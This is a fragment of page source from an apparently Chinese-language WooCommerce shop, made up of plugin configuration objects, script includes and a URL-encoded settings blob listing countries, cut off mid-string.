var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"22326869c9","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769145165' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769145165' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154056%2C%22publishedProductCount%22%3A%2218662%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%2